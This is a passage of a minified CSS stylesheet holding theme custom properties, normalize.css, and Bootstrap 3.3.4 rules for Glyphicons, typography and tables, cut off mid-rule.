#eca51c;--label-danger-bg: #e33f4e;--label-default-border-color: #ced0d3;--label-primary-border-color: #264ae5;--label-success-border-color: #3cb33d;--label-warning-border-color: #eca51c;--label-danger-border-color: #e33f4e;--label-default-color: #6c717e;--label-primary-color: #fff;--label-success-color: #fff;--label-warning-color: #fff;--label-danger-color: #fff;--groupbox-default-bg: #ced0d3;--groupbox-primary-bg: #264ae5;--groupbox-success-bg: #3cb33d;--groupbox-warning-bg: #eca51c;--groupbox-danger-bg: #e33f4e;--groupbox-white-bg: #fff;--groupbox-default-color: #6c717e;--groupbox-primary-color: #fff;--groupbox-success-color: #fff;--groupbox-warning-color: #fff;--groupbox-danger-color: #fff;--groupbox-white-color: #6c717e;--callout-default-color: #6c717e;--callout-primary-color: #264ae5;--callout-success-color: #3cb33d;--callout-warning-color: #eca51c;--callout-danger-color: #e33f4e;--callout-default-bg: #fafafb;--callout-primary-bg: #e9edfc;--callout-success-bg: #ecf7ec;--callout-warning-bg: #fdf6e8;--callout-danger-bg: #fceced;--timeline-icon-color: #264ae5;--timeline-border-color: #ced0d3;--timeline-event-time-color: #264ae5;--timeline-icon-size: 18px;--timeline-image-size: 36px;--timeline-grouping-size: 120px;--timeline-grouping-border-radius: 30px;--timeline-grouping-border-color: #ced0d3;--accordion-header-default-bg: #fff;--accordion-header-default-bg-hover: #f8f8f8;--accordion-header-default-color: #0a1326;--accordion-default-border-color: #ced0d3;--accordion-bg-striped: #fafafb;--accordion-bg-striped-hover: #f0f1f2;--accordion-header-primary-bg: #264ae5;--accordion-header-secondary-bg: #fff;--accordion-header-success-bg: #3cb33d;--accordion-header-warning-bg: #eca51c;--accordion-header-danger-bg: #e33f4e;--accordion-header-primary-bg-hover: #1e3bb7;--accordion-header-secondary-bg-hover: #ced0d3;--accordion-header-success-bg-hover: #308f31;--accordion-header-warning-bg-hover: #bd8416;--accordion-header-danger-bg-hover: #b6323e;--accordion-header-primary-color: #fff;--accordion-header-secondary-color: #264ae5;--accordion-header-success-color: #fff;--accordion-header-warning-color: #fff;--accordion-header-danger-color: #fff;--accordion-primary-border-color: #264ae5;--accordion-secondary-border-color: #ced0d3;--accordion-success-border-color: #3cb33d;--accordion-warning-border-color: #eca51c;--accordion-danger-border-color: #e33f4e;--spacing-smallest: 2px;--spacing-smaller: 4px;--spacing-small: 8px;--spacing-medium: 16px;--t-spacing-medium: 16px;--m-spacing-medium: 16px;--spacing-large: 24px;--t-spacing-large: 24px;--m-spacing-large: 16px;--spacing-larger: 32px;--spacing-largest: 48px;--layout-spacing-top: 24px;--layout-spacing-right: 24px;--layout-spacing-bottom: 24px;--layout-spacing-left: 24px;--t-layout-spacing-top: 24px;--t-layout-spacing-right: 24px;--t-layout-spacing-bottom: 24px;--t-layout-spacing-left: 24px;--m-layout-spacing-top: 16px;--m-layout-spacing-right: 16px;--m-layout-spacing-bottom: 16px;--m-layout-spacing-left: 16px;--layout-spacing: 24px 24px 24px 24px;--m-layout-spacing: 16px 16px 16px 16px;--t-layout-spacing: 24px 24px 24px 24px;--gutter-size: 8px;--padding-table-cell-top: 8px;--padding-table-cell-bottom: 8px;--padding-table-cell-left: 8px;--padding-table-cell-right: 8px;--screen-xs: 480px;--screen-sm: 576px;--screen-md: 768px;--screen-lg: 992px;--screen-xl: 1200px;--screen-xs-max: calc(576px - 1px);--screen-sm-max: calc(768px - 1px);--screen-md-max: calc(992px - 1px);--screen-lg-max: calc(1200px - 1px);--important-flex: true;--important-spacing: true;--important-helpers: true;--brand-inverse: #24276c;--brand-info: #0086d9;--sidebar-bg: #24276c;--navigation-bg: #24276c;--navigation-bg-hover: #292d7b;--navigation-bg-active: #2e328b;--navigation-sub-bg: #1f215d;--navigation-sub-bg-hover: #1f215d;--navigation-sub-bg-active: #1f215d;--navigation-border-color: #292d7b;--navsidebar-bg: #24276c;--navsidebar-bg-hover: #1f215d;--navsidebar-bg-active: #1a1c4d;--navsidebar-sub-bg: #1f215d;--navsidebar-sub-bg-hover: #1f215d;--navsidebar-sub-bg-active: #1f215d;--navsidebar-border-color: #1f215d;--form-label-color: #24276c;--btn-inverse-bg: #24276c;--btn-info-bg: #0086d9;--btn-inverse-border-color: #24276c;--btn-info-border-color: #0086d9;--btn-inverse-color: #fff;--btn-info-color: #fff;--btn-inverse-bg-hover: #505289;--btn-info-bg-hover: #006bae;--color-inverse-darker: #161741;--color-inverse-dark: #191b4c;--color-inverse-light: #a7a9c4;--color-inverse-lighter: #d3d4e2;--color-info-darker: #005082;--color-info-dark: #005e98;--color-info-light: #66b6e8;--color-info-lighter: #cce7f7;--alert-info-bg: #e9edfc;--alert-info-color: #172c89;--alert-info-border-color: #1b34a0;--label-info-bg: #0086d9;--label-inverse-bg: #24276c;--label-info-border-color: #0086d9;--label-inverse-border-color: #24276c;--label-info-color: #fff;--label-inverse-color: #fff;--groupbox-inverse-bg: #24276c;--groupbox-info-bg: #0086d9;--groupbox-inverse-color: #fff;--groupbox-info-color: #fff;--callout-info-color: #0086d9;--callout-info-bg: #cce7f7}.hiddenField input{display:none}/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:rgba(0,0,0,0) !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:"Glyphicons Halflings";src:url("./resources/glyphicons-halflings-regular.woff2") format("woff2")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"*"}.glyphicon-plus:before{content:"+"}.glyphicon-euro:before,.glyphicon-eur:before{content:"€"}.glyphicon-minus:before{content:"−"}.glyphicon-cloud:before{content:"☁"}.glyphicon-envelope:before{content:"✉"}.glyphicon-pencil:before{content:"✏"}.glyphicon-glass:before{content:""}.glyphicon-music:before{content:""}.glyphicon-search:before{content:""}.glyphicon-heart:before{content:""}.glyphicon-star:before{content:""}.glyphicon-star-empty:before{content:""}.glyphicon-user:before{content:""}.glyphicon-film:before{content:""}.glyphicon-th-large:before{content:""}.glyphicon-th:before{content:""}.glyphicon-th-list:before{content:""}.glyphicon-ok:before{content:""}.glyphicon-remove:before{content:""}.glyphicon-zoom-in:before{content:""}.glyphicon-zoom-out:before{content:""}.glyphicon-off:before{content:""}.glyphicon-signal:before{content:""}.glyphicon-cog:before{content:""}.glyphicon-trash:before{content:""}.glyphicon-home:before{content:""}.glyphicon-file:before{content:""}.glyphicon-time:before{content:""}.glyphicon-road:before{content:""}.glyphicon-download-alt:before{content:""}.glyphicon-download:before{content:""}.glyphicon-upload:before{content:""}.glyphicon-inbox:before{content:""}.glyphicon-play-circle:before{content:""}.glyphicon-repeat:before{content:""}.glyphicon-refresh:before{content:""}.glyphicon-list-alt:before{content:""}.glyphicon-lock:before{content:""}.glyphicon-flag:before{content:""}.glyphicon-headphones:before{content:""}.glyphicon-volume-off:before{content:""}.glyphicon-volume-down:before{content:""}.glyphicon-volume-up:before{content:""}.glyphicon-qrcode:before{content:""}.glyphicon-barcode:before{content:""}.glyphicon-tag:before{content:""}.glyphicon-tags:before{content:""}.glyphicon-book:before{content:""}.glyphicon-bookmark:before{content:""}.glyphicon-print:before{content:""}.glyphicon-camera:before{content:""}.glyphicon-font:before{content:""}.glyphicon-bold:before{content:""}.glyphicon-italic:before{content:""}.glyphicon-text-height:before{content:""}.glyphicon-text-width:before{content:""}.glyphicon-align-left:before{content:""}.glyphicon-align-center:before{content:""}.glyphicon-align-right:before{content:""}.glyphicon-align-justify:before{content:""}.glyphicon-list:before{content:""}.glyphicon-indent-left:before{content:""}.glyphicon-indent-right:before{content:""}.glyphicon-facetime-video:before{content:""}.glyphicon-picture:before{content:""}.glyphicon-map-marker:before{content:""}.glyphicon-adjust:before{content:""}.glyphicon-tint:before{content:""}.glyphicon-edit:before{content:""}.glyphicon-share:before{content:""}.glyphicon-check:before{content:""}.glyphicon-move:before{content:""}.glyphicon-step-backward:before{content:""}.glyphicon-fast-backward:before{content:""}.glyphicon-backward:before{content:""}.glyphicon-play:before{content:""}.glyphicon-pause:before{content:""}.glyphicon-stop:before{content:""}.glyphicon-forward:before{content:""}.glyphicon-fast-forward:before{content:""}.glyphicon-step-forward:before{content:""}.glyphicon-eject:before{content:""}.glyphicon-chevron-left:before{content:""}.glyphicon-chevron-right:before{content:""}.glyphicon-plus-sign:before{content:""}.glyphicon-minus-sign:before{content:""}.glyphicon-remove-sign:before{content:""}.glyphicon-ok-sign:before{content:""}.glyphicon-question-sign:before{content:""}.glyphicon-info-sign:before{content:""}.glyphicon-screenshot:before{content:""}.glyphicon-remove-circle:before{content:""}.glyphicon-ok-circle:before{content:""}.glyphicon-ban-circle:before{content:""}.glyphicon-arrow-left:before{content:""}.glyphicon-arrow-right:before{content:""}.glyphicon-arrow-up:before{content:""}.glyphicon-arrow-down:before{content:""}.glyphicon-share-alt:before{content:""}.glyphicon-resize-full:before{content:""}.glyphicon-resize-small:before{content:""}.glyphicon-exclamation-sign:before{content:""}.glyphicon-gift:before{content:""}.glyphicon-leaf:before{content:""}.glyphicon-fire:before{content:""}.glyphicon-eye-open:before{content:""}.glyphicon-eye-close:before{content:""}.glyphicon-warning-sign:before{content:""}.glyphicon-plane:before{content:""}.glyphicon-calendar:before{content:""}.glyphicon-random:before{content:""}.glyphicon-comment:before{content:""}.glyphicon-magnet:before{content:""}.glyphicon-chevron-up:before{content:""}.glyphicon-chevron-down:before{content:""}.glyphicon-retweet:before{content:""}.glyphicon-shopping-cart:before{content:""}.glyphicon-folder-close:before{content:""}.glyphicon-folder-open:before{content:""}.glyphicon-resize-vertical:before{content:""}.glyphicon-resize-horizontal:before{content:""}.glyphicon-hdd:before{content:""}.glyphicon-bullhorn:before{content:""}.glyphicon-bell:before{content:""}.glyphicon-certificate:before{content:""}.glyphicon-thumbs-up:before{content:""}.glyphicon-thumbs-down:before{content:""}.glyphicon-hand-right:before{content:""}.glyphicon-hand-left:before{content:""}.glyphicon-hand-up:before{content:""}.glyphicon-hand-down:before{content:""}.glyphicon-circle-arrow-right:before{content:""}.glyphicon-circle-arrow-left:before{content:""}.glyphicon-circle-arrow-up:before{content:""}.glyphicon-circle-arrow-down:before{content:""}.glyphicon-globe:before{content:""}.glyphicon-wrench:before{content:""}.glyphicon-tasks:before{content:""}.glyphicon-filter:before{content:""}.glyphicon-briefcase:before{content:""}.glyphicon-fullscreen:before{content:""}.glyphicon-dashboard:before{content:""}.glyphicon-paperclip:before{content:""}.glyphicon-heart-empty:before{content:""}.glyphicon-link:before{content:""}.glyphicon-phone:before{content:""}.glyphicon-pushpin:before{content:""}.glyphicon-usd:before{content:""}.glyphicon-gbp:before{content:""}.glyphicon-sort:before{content:""}.glyphicon-sort-by-alphabet:before{content:""}.glyphicon-sort-by-alphabet-alt:before{content:""}.glyphicon-sort-by-order:before{content:""}.glyphicon-sort-by-order-alt:before{content:""}.glyphicon-sort-by-attributes:before{content:""}.glyphicon-sort-by-attributes-alt:before{content:""}.glyphicon-unchecked:before{content:""}.glyphicon-expand:before{content:""}.glyphicon-collapse-down:before{content:""}.glyphicon-collapse-up:before{content:""}.glyphicon-log-in:before{content:""}.glyphicon-flash:before{content:""}.glyphicon-log-out:before{content:""}.glyphicon-new-window:before{content:""}.glyphicon-record:before{content:""}.glyphicon-save:before{content:""}.glyphicon-open:before{content:""}.glyphicon-saved:before{content:""}.glyphicon-import:before{content:""}.glyphicon-export:before{content:""}.glyphicon-send:before{content:""}.glyphicon-floppy-disk:before{content:""}.glyphicon-floppy-saved:before{content:""}.glyphicon-floppy-remove:before{content:""}.glyphicon-floppy-save:before{content:""}.glyphicon-floppy-open:before{content:""}.glyphicon-credit-card:before{content:""}.glyphicon-transfer:before{content:""}.glyphicon-cutlery:before{content:""}.glyphicon-header:before{content:""}.glyphicon-compressed:before{content:""}.glyphicon-earphone:before{content:""}.glyphicon-phone-alt:before{content:""}.glyphicon-tower:before{content:""}.glyphicon-stats:before{content:""}.glyphicon-sd-video:before{content:""}.glyphicon-hd-video:before{content:""}.glyphicon-subtitles:before{content:""}.glyphicon-sound-stereo:before{content:""}.glyphicon-sound-dolby:before{content:""}.glyphicon-sound-5-1:before{content:""}.glyphicon-sound-6-1:before{content:""}.glyphicon-sound-7-1:before{content:""}.glyphicon-copyright-mark:before{content:""}.glyphicon-registration-mark:before{content:""}.glyphicon-cloud-download:before{content:""}.glyphicon-cloud-upload:before{content:""}.glyphicon-tree-conifer:before{content:""}.glyphicon-tree-deciduous:before{content:""}.glyphicon-cd:before{content:""}.glyphicon-save-file:before{content:""}.glyphicon-open-file:before{content:""}.glyphicon-level-up:before{content:""}.glyphicon-copy:before{content:""}.glyphicon-paste:before{content:""}.glyphicon-alert:before{content:""}.glyphicon-equalizer:before{content:""}.glyphicon-king:before{content:""}.glyphicon-queen:before{content:""}.glyphicon-pawn:before{content:""}.glyphicon-bishop:before{content:""}.glyphicon-knight:before{content:""}.glyphicon-baby-formula:before{content:""}.glyphicon-tent:before{content:"⛺"}.glyphicon-blackboard:before{content:""}.glyphicon-bed:before{content:""}.glyphicon-apple:before{content:""}.glyphicon-erase:before{content:""}.glyphicon-hourglass:before{content:"⌛"}.glyphicon-lamp:before{content:""}.glyphicon-duplicate:before{content:""}.glyphicon-piggy-bank:before{content:""}.glyphicon-scissors:before{content:""}.glyphicon-bitcoin:before{content:""}.glyphicon-btc:before{content:""}.glyphicon-xbt:before{content:""}.glyphicon-yen:before{content:"¥"}.glyphicon-jpy:before{content:"¥"}.glyphicon-ruble:before{content:"₽"}.glyphicon-rub:before{content:"₽"}.glyphicon-scale:before{content:""}.glyphicon-ice-lolly:before{content:""}.glyphicon-ice-lolly-tasted:before{content:""}.glyphicon-education:before{content:""}.glyphicon-option-horizontal:before{content:""}.glyphicon-option-vertical:before{content:""}.glyphicon-menu-hamburger:before{content:""}.glyphicon-modal-window:before{content:""}.glyphicon-oil:before{content:""}.glyphicon-grain:before{content:""}.glyphicon-sunglasses:before{content:""}.glyphicon-text-size:before{content:""}.glyphicon-text-color:before{content:""}.glyphicon-text-background:before{content:""}.glyphicon-object-align-top:before{content:""}.glyphicon-object-align-bottom:before{content:""}.glyphicon-object-align-horizontal:before{content:""}.glyphicon-object-align-left:before{content:""}.glyphicon-object-align-vertical:before{content:""}.glyphicon-object-align-right:before{content:""}.glyphicon-triangle-right:before{content:""}.glyphicon-triangle-left:before{content:""}.glyphicon-triangle-bottom:before{content:""}.glyphicon-triangle-top:before{content:""}.glyphicon-console:before{content:""}.glyphicon-superscript:before{content:""}.glyphicon-subscript:before{content:""}.glyphicon-menu-left:before{content:""}.glyphicon-menu-right:before{content:""}.glyphicon-menu-down:before{content:""}.glyphicon-menu-up:before{content:""}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}h1,h2,h3,h4,h5,.widget-eventTime,.widget-timeline-title,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,.widget-eventTime small,.widget-timeline-title small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,.widget-eventTime .small,.widget-timeline-title .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.widget-eventTime,.widget-timeline-title,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.widget-eventTime small,.widget-timeline-title small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.widget-eventTime .small,.widget-timeline-title .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.widget-eventTime,.widget-timeline-title,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width: 768px){.lead{font-size:21px}}small,.small{font-size:85%}mark,.mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media(min-width: 768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— "}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:""}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:" —"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:bold;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:rgba(0,0,0,0);border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 768px){.container{width:750px}}@media(min-width: 992px){.container{width:970px}}@media(min-width: 1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}table{background-color:rgba(0,0,0,0)}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid 